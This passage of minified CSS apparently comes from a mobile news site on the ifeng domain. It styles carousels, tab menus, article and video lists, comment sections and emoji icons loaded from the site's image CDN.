a{color:#fff;display:block;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:700}.index_dots_box_Bgyuj{bottom:.186667rem;position:absolute;right:.24rem;z-index:2}.index_current_Z86SZ{color:#f54343;font-family:PingFangSC-Medium;font-size:.533333rem;height:.746667rem;line-height:.746667rem;margin:0 .106667rem .213333rem 0;width:.24rem}.index_total_4Uiva{color:#fff;font-family:PingFangSC-Medium;font-size:.266667rem;height:.373333rem;line-height:.373333rem;opacity:.8}.index_box_lUBTN{position:relative}.index_swiper_w6kyy{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_w6kyy a{width:100%}.index_swiper_txt_9-v2y,.index_swiper_w6kyy a img,.index_swiper_w6kyy img{border-radius:.08rem;width:100%}.index_swiper_txt_9-v2y{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:2.346667rem;left:0;line-height:2.346667rem;position:absolute}.index_txt_c71O6{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;line-height:.64rem;margin:.853333rem .346667rem .266667rem;text-overflow:ellipsis}.index_txt_content_khUBU{-webkit-box-orient:vertical;-webkit-line-clamp:2;color:#fff;display:block;display:-webkit-box;font-family:PingFangSC;font-size:.453333rem;font-weight:bolder;line-height:.64rem;overflow:hidden;word-break:break-all}.index_dots_box_Cw8IZ{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:.186667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%;z-index:2}.index_dots_box_Cw8IZ span{margin-right:.106667rem}.index_current_Ald1S{background:#fff;height:.053333rem;width:.213333rem}.index_dots_JF7O8{background:#fff;height:.053333rem;opacity:.4;width:.106667rem}.index_recommendTxt_Q83aw{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.index_recommendLogo_MxG5h{-webkit-box-flex:0;background:url(https://x2.ifengimg.com/fe/shank/shanklist/recommend.cbb9088b.png) no-repeat 0 0;background-size:contain;display:inline-block;-webkit-flex:none;-ms-flex:none;flex:none;height:.4rem;margin-right:.213333rem;width:.746667rem}.index_textMark_kBiAW{border:1px solid #bababa;border-radius:.026667rem;color:#bababa;font-size:.266667rem;height:.32rem;line-height:.32rem;padding:0 .066667rem}.hairlines .index_textMark_kBiAW{border:.5px solid #bababa}.index_picMark_d5VBY{bottom:.053333rem;position:absolute;right:.053333rem;width:.64rem!important}.index_caption_FxoM4{-webkit-box-pack:center;-ms-flex-pack:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_icon_7T5ys{background:url(https://x2.ifengimg.com/fe/shank/shanklist/logo.a1b3d718.png) no-repeat;background-size:contain;height:.56rem;margin:.293333rem auto .373333rem .346667rem;width:.56rem}.index_title_0y-sJ{height:.666667rem;line-height:.666667rem;margin:.266667rem auto .24rem;width:auto}.index_title_0y-sJ a{color:#1a1a1a!important;font-family:PingFangSC-Medium;font-size:.48rem;font-weight:600}.index_menu_woKkl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/menu.a7b85799.png) no-repeat;background-size:contain}.index_down_hkw9r,.index_menu_woKkl{height:.64rem;margin:.266667rem .346667rem .266667rem auto;width:.64rem}.index_down_hkw9r{background:url(https://x2.ifengimg.com/fe/shank/shanklist/down.eb0317a4.png) no-repeat;background-size:contain}.index_menu_box_Qr6wr{background:#fff;left:0;overflow:hidden;position:absolute;top:1.173333rem;width:100%;z-index:999}@-webkit-keyframes index_show_TX5-G{0%{height:0}to{height:auto}}@keyframes index_show_TX5-G{0%{height:0}to{height:auto}}.index_show_TX5-G{height:auto}@-webkit-keyframes index_hide_wKPvw{0%{height:auto}to{height:0}}@keyframes index_hide_wKPvw{0%{height:auto}to{height:0}}.index_hide_wKPvw{height:0}.index_list_SRHJ-{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.053333rem .026667rem}.index_list_SRHJ- li{margin:.16rem .306667rem}.index_list_SRHJ- li a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem}.index_caption_kNdqk{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;position:relative;width:100%}.index_icon_PQtK9{background:url(https://x2.ifengimg.com/fe/shank/shanklist/logo1.9814fd7d.png) no-repeat 50%;background-size:contain;color:transparent;font-size:0;height:.533333rem;width:2rem}.index_title_USmDJ{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.666667rem;line-height:.666667rem}.index_title_USmDJ a{color:#1a1a1a!important;font-family:PingFangSC-Medium;font-size:.48rem;font-weight:600}.index_title_USmDJ span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/right.3aa9a2fb.png) no-repeat;background-size:contain;display:block;height:.373333rem;margin:0 .106667rem;width:.373333rem}.index_menu_6Ryqg{background:url(https://x2.ifengimg.com/fe/shank/shanklist/menu.a7b85799.png) no-repeat;background-size:contain}.index_down_t9kny,.index_menu_6Ryqg{height:.64rem;margin:.266667rem .346667rem .266667rem auto;width:.64rem}.index_down_t9kny{background:url(https://x2.ifengimg.com/fe/shank/shanklist/down.eb0317a4.png) no-repeat;background-size:contain}.index_menu_box_HF3Rm{background:#fff;left:0;position:absolute;top:1.173333rem;width:100%;z-index:999}.index_list_AKTVd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.053333rem .026667rem}.index_list_AKTVd li{margin:.16rem .306667rem}.index_list_AKTVd li a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem}.index_tabs_content_pCdhL{background:#fff;padding-bottom:.133333rem}.index_tabs_box_HyfuU{background:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.index_tabs_zUaxR{-webkit-overflow-scrolling:touch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.08rem;overflow-x:scroll;overflow-y:hidden;position:relative;top:.133333rem;width:100%;z-index:1}.index_mask_8JZkA{background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(80%,hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(right,#fff,hsla(0,0%,100%,0) 80%);background-image:linear-gradient(-90deg,#fff,hsla(0,0%,100%,0) 80%);bottom:0;height:100%;pointer-events:none;position:absolute;right:0;width:1.386667rem;z-index:99}.index_tabs_Vo9e8{-ms-flex-negative:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;flex-shrink:0;margin:0 .08rem;padding:.066667rem 0}.index_tabs_Vo9e8 li{line-height:.586667rem;margin:.08rem .266667rem 0;position:relative}.index_tabs_Vo9e8 li a{font-family:PingFangSC-Regular;font-size:.426667rem}.index_current_1XHOI{color:#e64643;font-weight:700}.index_item_4-fS0{color:#5c5c5c}.index_dot_ep7l4{-webkit-box-pack:center;-ms-flex-pack:center;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%}.index_dot_ep7l4 span{background:#f54343;border-radius:.02rem;height:.053333rem;width:.373333rem}.hairlines .index_dot_ep7l4 span{border-radius:.75px}.index_more_tabs_aRFTw{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.index_title_HoIJ8{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem;margin:0 0 0 .346667rem}.index_more_F-RqC{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.index_more_F-RqC span:first-child{color:#5c5c5c;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;text-align:right;width:2.24rem}.index_more_F-RqC span:last-child{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat;background-size:contain;display:block;height:.32rem;margin:0 .346667rem 0 .106667rem;width:.32rem}.index_mdBox_TkiiH{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:1.173333rem;-webkit-justify-content:space-between;justify-content:space-between}.index_title_OI591{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.426667rem;font-weight:700;padding-left:.4rem;position:relative}.index_title_OI591:before{background:#f54343;content:"";height:.48rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.08rem}.index_sofa_ueHDY{background:#fde2e2;border-radius:.373333rem;color:#f54343;display:block;font-size:.186667rem;height:.746667rem;line-height:.746667rem;margin:.213333rem .346667rem 0 0;padding:0 .24rem}.index_join_PLr3T{color:#999;display:block;font-size:.373333rem;line-height:1.173333rem;margin-right:.346667rem}.index_number_bU4zi{color:#f54343;font-size:.426667rem;padding-right:.106667rem}.index_normalTab_K8Mjt{background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.293333rem .4rem;position:relative;width:100%}.index_normalTabFix_vgANp{left:0;position:fixed;right:0;top:0;z-index:999}.index_normalTabTitle_iwmq8{background:#fff;color:#1a1a1a;display:block;font-size:.426667rem;font-weight:700}.index_normalTabTitleLink_ArXR0{color:#1a1a1a}.index_localStationLink_8eU-K{color:#3091f5;font-size:.346667rem;font-weight:400;margin-left:.4rem}.index_normalTabList_qoGLb{-webkit-overflow-scrolling:touch;max-width:8rem;overflow:auto;overflow-y:hidden;padding:.293333rem 0;position:absolute;right:.346667rem;top:0;white-space:nowrap}.index_normalTabItem_BjQtN{display:inline-block;margin-left:.426667rem}.index_normalTabLink_Lt9ym{color:#1a1a1a;font-size:.4rem}.index_normalTabItem_BjQtN:first-child{margin:0}.index_normalTabSticky_fRb1S{left:0;position:-webkit-sticky!important;position:sticky!important;top:0;z-index:10}.index_textMark_3bUZ0{border:1px solid #bababa;border-radius:.026667rem;color:#bababa;font-size:.266667rem;height:.32rem;line-height:.32rem;padding:0 .066667rem;position:absolute;right:.346667rem;top:.413333rem}.hairlines .index_textMark_3bUZ0{border:.5px solid #bababa}.index_picMark_Ijnu9{font-size:.266667rem;height:.373333rem;padding:0 .066667rem;position:absolute;right:.346667rem;top:.413333rem}.index_viewMore_y9x6T{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_viewMoreLink_AamVs{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat 100%/.32rem .32rem;color:#1a1a1a;font-size:.4rem;line-height:1.173333rem;padding-right:.453333rem}.index_tip_box_Qov7F{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.96rem;-webkit-justify-content:center;justify-content:center;width:100%}.index_tip_TDq3F{color:#999;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem}.index_data_box_3V8ZQ{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.32rem 0;width:100%}.index_devide_Qe813{-ms-flex-negative:0;background:#ededed;-webkit-flex-shrink:0;flex-shrink:0;height:1.466667rem;width:1px}.hairlines .index_devide_Qe813{width:.5px}.index_data_item_N-b4y{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}.index_title_uxId3{color:#5c5c5c;font-family:PingFangSC-Regular;font-size:.346667rem;line-height:.48rem}.index_value_cyk8H{font-family:PingFangSC-Regular;font-size:.48rem;font-weight:700;line-height:.666667rem}.index_other_CsXja{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_other_CsXja span{font-family:PingFangSC-Regular;font-size:.293333rem;line-height:.373333rem}.index_grow_4XWkV{margin-right:.213333rem}.index_black_jeKi0{color:#000}.index_red_b1UaS{color:#f54343}.index_green_8-UJn{color:#20aa61}.styles_list_sqHqP{background-color:#fff;list-style:none;margin:0;padding:0 .346667rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.styles_list_sqHqP a{color:#1a1a1a;text-decoration:none}.styles_list_sqHqP img{background-color:#f2f2f2}.styles_listItem_Fes39{border-bottom:1px solid #ededed;padding:.32rem 0}.hairlines .styles_listItem_Fes39{border-bottom:.5px solid #ededed}.styles_title_nz34P{font-size:.453333rem;font-weight:400;line-height:.613333rem;margin:0 0 .266667rem}.styles_title_nz34P a{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.styles_p_C1-fC{color:#999;font-size:.32rem;margin:0}.styles_p_C1-fC a{color:#999}.styles_mr16_Eu2LJ{margin-right:.213333rem}.styles_searchPath_ZnvZc{border:1px solid #999;padding:1px .04rem}.hairlines .styles_searchPath_ZnvZc{border:.5px solid #999;padding:.5px 1.5px}.styles_openApp_O4eI7{color:#f54343;margin-right:.213333rem}.styles_bigImage_0oXjb,.styles_imageCompatible_s8Ewz,.styles_image_az2bK{display:block;overflow:hidden}.styles_bigImage_0oXjb img,.styles_imageCompatible_s8Ewz img,.styles_image_az2bK img{height:100%;width:100%}.styles_image_az2bK{height:2.026667rem;width:3.066667rem}.styles_imageCompatible_s8Ewz{height:76px;width:115px}.styles_bigImage_0oXjb,.styles_face_YdoMP,.styles_imageCompatible_s8Ewz,.styles_image_az2bK{background-color:#f2f2f2;background-position:50%;background-repeat:no-repeat;background-size:100% 100%}.styles_morebox_leSvK{background:#fff;height:1.173333rem;line-height:1.173333rem;text-align:center}.styles_moretxt_d11AF{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.eabadf34.png) no-repeat right .426667rem/.32rem .32rem}.styles_moretxt_d11AF,.styles_spreadMore_dkVyj{color:#1a1a1a;display:inline-block;font-size:.4rem;line-height:1.173333rem;padding-right:.4rem}.styles_spreadMore_dkVyj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/more.1cb4dd23.png) no-repeat 100%/.293333rem .186667rem}@-webkit-keyframes styles_imageAnimate_3xmLR{0%{opacity:0}to{opacity:1}}@keyframes styles_imageAnimate_3xmLR{0%{opacity:0}to{opacity:1}}.styles_imageAnimateOpacityZero_-9--2{opacity:0}.styles_imageAnimateOpacityOne_2auTf{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:styles_imageAnimate_3xmLR;animation-name:styles_imageAnimate_3xmLR;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.styles_flex_-bOCO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.styles_noshrink_OY4fB{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.styles_col1_WcKEv{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.styles_oneImageBox_0QLMw{min-height:1.173333rem}.styles_ml24_WtDkG{margin-left:.32rem;position:relative}.styles_vedioLength_IPc50{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.2);border-radius:.533333rem;bottom:.066667rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.32rem;-webkit-justify-content:center;justify-content:center;padding:.106667rem .24rem;position:absolute;right:.093333rem;-webkit-transform:scale(.8);transform:scale(.8)}.styles_mt4_zzxVq{margin-top:.053333rem}.styles_mr4_QF7Ro{margin-right:.053333rem}.styles_mb14_vMbmu{margin-bottom:.186667rem}.styles_hasPage_UAGjM{position:relative}.styles_page_OSN88{font-size:.32rem}.styles_live_Yno8w,.styles_page_OSN88{background-color:rgba(0,0,0,.2);border-radius:.533333rem;bottom:.186667rem;color:#fff;line-height:.533333rem;padding:0 .32rem;position:absolute;right:.213333rem}.styles_live_Yno8w{font-size:.266667rem;height:.533333rem}.styles_bigImage_0oXjb{height:5.226667rem;position:relative;width:9.306667rem}.styles_play_RG1es{background-color:rgba(0,0,0,.2);border-radius:1.333333rem;height:1.333333rem;left:50%;margin:-.666667rem 0 0 -.666667rem;position:absolute;top:50%;width:1.333333rem}.styles_play_RG1es:after{border:.24rem solid transparent;border-left:.426667rem solid #fff;border-right:none;content:"";display:block;height:0;left:50%;margin:-.24rem 0 0 -.16rem;position:absolute;top:50%;width:0}.styles_atlasMark_NBqfN{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.2);border-radius:.266667rem;bottom:.213333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.293333rem;height:.533333rem;-webkit-justify-content:center;justify-content:center;line-height:0;position:absolute;right:.213333rem;width:1.12rem}.styles_twoPic_Uqv0h{display:inline-block;margin:0;padding:.32rem 0;vertical-align:bottom;width:4.533333rem}.styles_twoPic_Uqv0h .styles_mark_ppNgQ{height:.88rem}.styles_twoPic_Uqv0h .styles_openApp_O4eI7{color:#f54343;font-size:.32rem;line-height:.88rem}.styles_twoPic_Uqv0h .styles_txt_pnt-3{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1a1a1a;display:-webkit-box;font-size:.453333rem;font-weight:400;line-height:.64rem;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.styles_twoPicItem_WjTRr{display:block}.styles_picBox_Jss1m{height:2.506667rem;position:relative;width:4.533333rem}.styles_picBox_Jss1m img{height:100%;width:100%}.styles_picBox_Jss1m .styles_time_8rY5d{background-color:rgba(0,0,0,.2);border-radius:.266667rem;bottom:.213333rem;color:#fff;font-size:.266667rem;height:.533333rem;line-height:.533333rem;padding:0 .24rem;position:absolute;right:.213333rem}.styles_twoPic_Uqv0h:nth-child(2n){margin-left:.226667rem}.styles_stick_NN5tO{border-bottom:1px solid #ededed;padding:.266667rem 0}.hairlines .styles_stick_NN5tO{border-bottom:.5px solid #ededed}.styles_stick_NN5tO .styles_stickLink_gICOQ{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.styles_stick_NN5tO .styles_stickMark_1u-U5{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stick.0838445f.png) no-repeat 0;background-size:100% auto;color:transparent;display:block;font-size:.453333rem;margin:0 .133333rem 0 0;width:.88rem}.styles_stick_NN5tO .styles_stickTitle_kIJ9M{-webkit-box-flex:1;color:#1a1a1a;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.453333rem;font-weight:400;text-align:justify}.styles_audioIcon_oG9NK,.styles_videoIcon_t3EF-{bottom:.213333rem;height:.506667rem;position:absolute;right:.213333rem;width:.506667rem}.styles_audioIcon_oG9NK{background:url(https://x2.ifengimg.com/fe/shank/shanklist/audio.4247b0e8.png) no-repeat 0 0/.506667rem .506667rem}.styles_videoIcon_t3EF-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/video.d6e6d642.png) no-repeat 0 0/.506667rem .506667rem}.styles_noPadding_BzQ5L{padding-left:0;padding-right:0}.styles_videoListNoTransform_0Lrmn{-webkit-transform:none;transform:none}.styles_recommendp_4tTaS{padding-left:.853333rem;position:relative}.styles_recommendLogo_9Gp8J{background:url(https://x2.ifengimg.com/fe/shank/shanklist/recommend.3087de88.png) no-repeat 0 0;background-size:contain;top:.026667rem}.styles_H5recommendLogo_fACol,.styles_recommendLogo_9Gp8J{display:block;height:.373333rem;left:0;position:absolute;width:.72rem}.styles_H5recommendLogo_fACol{background:url(https://x2.ifengimg.com/fe/shank/shanklist/H5recommend.cbb9088b.png) no-repeat 0 0;background-size:contain;top:.053333rem}.styles_h5imageCompatible_QWrg9{height:80px;position:relative;width:142px}.styles_videoCreater_F4pHF{margin-right:.306667rem}.styles_aLink_1twV6{background-size:cover;display:block;height:2.026667rem;width:3.066667rem}.styles_aLink_1twV6 img{display:block;height:100%;width:100%}.styles_videoLength_Ofrh6{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rinkle.28f848df.png) no-repeat;background-size:contain;bottom:.213333rem;color:#fff;font-size:.266667rem;height:.533333rem;line-height:.573333rem;position:absolute;right:.213333rem;text-align:center;width:1.133333rem}.styles_mb40_-w2VJ{margin-bottom:.4rem}.styles_videolistItem_2-a-U{border-bottom:1px solid #ededed;padding:.32rem 0 0}.hairlines .styles_videolistItem_2-a-U{border-bottom:.5px solid #ededed}.styles_grayBg_UV06u{background:#f9f9f9;padding-bottom:.213333rem}.styles_videoList_0QMDO{padding:0;-webkit-transform:none;transform:none}.styles_videoTitle_jm3Ch{padding:0 .346667rem}.styles_videoBigImage_hoi8k{height:5.626667rem;width:100%}.styles_videoInfo_AFhoS{bottom:.213333rem;color:#999;font-family:PingFangSC-Regular;font-size:.32rem;height:.746667rem;left:0;position:absolute;width:100%}.styles_videoInfo_AFhoS span{float:left;margin-left:.4rem;margin-top:.053333rem}.styles_playNum_IdQyA{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rinkle.28f848df.png) no-repeat;background-size:contain;bottom:.213333rem;color:#fff;float:right;height:.533333rem;line-height:.573333rem;position:absolute;right:.213333rem;text-align:center;width:1.133333rem}.index_box_nemeU{background:#606060;padding:.4rem}.index_oneLine_DQwK-,.index_twoLine_QYM8X{color:#fff;display:block;font-family:PingFangSC-Light;font-size:.266667rem;line-height:.373333rem;text-align:center}.index_twoLine_QYM8X{padding-bottom:.266667rem}.index_twoLine_QYM8X a{color:#fff}.index_footer_Fsqdp{background:#fff}.index_footerBox_rrxtd{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.426667rem 0}.index_footerItem_CvecB{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;line-height:.586667rem;position:relative;text-align:center}.index_footerItem_CvecB:before{background:#ededed;content:"";display:block;height:.48rem;position:absolute;right:0;top:.053333rem;width:1px}.hairlines .index_footerItem_CvecB:before{width:.5px}.index_footerLink_N12Bc{color:#1a1a1a;font-size:.426667rem}.index_comment_box_zsbmv{background:#fff;padding-bottom:.24rem}.index_title_iQ7hW{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_title_iQ7hW span{color:#1a1a1a;display:block;font-family:PingFangSC-Medium;font-size:.426667rem;font-weight:700;height:.586667rem;line-height:.586667rem}.index_bg_box_y7-6H{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sofa.7da07edd.png) no-repeat 50%;background-size:contain;height:3.626667rem;width:100%}.index_counts_X2D73{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem;-webkit-justify-content:center;justify-content:center}.index_counts_X2D73 a{color:#1a1a1a;font-family:PingFangSC-Regular;font-size:.4rem;height:.56rem;line-height:.56rem}.index_counts_X2D73 span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrow.dd54bb46.png) no-repeat;background-size:contain;display:block;height:.32rem;margin-left:.08rem;width:.32rem}.index_hotItem_y-okT{margin:0 .4rem;padding:.346667rem 0 .373333rem}.index_caption_Uexhv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_caption_Uexhv img{-ms-flex-negative:0;border-radius:50%;-webkit-flex-shrink:0;flex-shrink:0;height:.906667rem;width:.906667rem}.index_info_IxTHY{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:.266667rem;width:100%}.index_info_IxTHY,.index_username_Bdx5E{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_username_Bdx5E{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;height:.533333rem;-webkit-justify-content:space-between;justify-content:space-between}.index_username_Bdx5E a{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.373333rem;font-weight:500;line-height:.533333rem}.index_voteNum_bbWw2{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_voteNum_bbWw2 a{color:#9e9e9e;font-family:PingFangSC-Regular;font-size:.346667rem;font-weight:400;margin-right:.106667rem}.index_zan_ghIxG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zan.688e95a8.png) no-repeat;background-size:contain}.index_zan_ghIxG,.index_zand_NioUk{display:block;height:.48rem;width:.48rem}.index_zand_NioUk{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zand.9d5e6512.png) no-repeat;background-size:contain}.index_txt_WIHkj{word-wrap:break-word;line-height:.613333rem;margin:.213333rem 0 .373333rem;overflow:hidden;text-overflow:ellipsis}.index_contentTxt_LbzN5{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#1a1a1a;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.426667rem}.index_commentTime_rW7PB{color:#a1a5ac;font-family:PingFangSC-Regular;font-size:.32rem;height:.453333rem;line-height:.453333rem}.index_face_9BSAh{background-size:contain;display:inline-block;height:.64rem;margin:0 .053333rem 0 0;vertical-align:middle;width:.64rem}.index_comic_BfYAx{background:url(https://x2.ifengimg.com/fe/shank/shanklist/comic.ae838b85.png) no-repeat;background-size:contain}.index_angry_Kiuuv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angry.ef6c6709.png) no-repeat;background-size:contain}.index_applause_I2HmF{background:url(https://x2.ifengimg.com/fe/shank/shanklist/applause.d6e4c0a4.png) no-repeat;background-size:contain}.index_arrogant_Iv-2k{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrogant.4eaecc06.png) no-repeat;background-size:contain}.index_astonished_dBlT3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/astonished.321a23c5.png) no-repeat;background-size:contain}.index_awkward_Y-ZJj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/awkward.b4ab490a.png) no-repeat;background-size:contain}.index_bigcry_qvjBX{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bigcry.b21968e0.png) no-repeat;background-size:contain}.index_blessing_fyAo6{background:url(https://x2.ifengimg.com/fe/shank/shanklist/blessing.d493b012.png) no-repeat;background-size:contain}.index_boo_DBDc3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/boo.9f4af294.png) no-repeat;background-size:contain}.index_candle_MUlKN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/candle.9cb90b19.png) no-repeat;background-size:contain}.index_cheer_tUkJe{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cheer.08f3c1ec.png) no-repeat;background-size:contain}.index_cool_0Wkdq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cool.0fd03d90.png) no-repeat;background-size:contain}.index_crazy_aeQzv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/crazy.4752c6e1.png) no-repeat;background-size:contain}.index_cry_5skQz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cry.49e132f2.png) no-repeat;background-size:contain}.index_dignose_RSLkH{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dignose.06765323.png) no-repeat;background-size:contain}.index_dizzy_ogX35{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dizzy.444e9859.png) no-repeat;background-size:contain}.index_dog_9OyaM{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dog.1e0f3cb6.png) 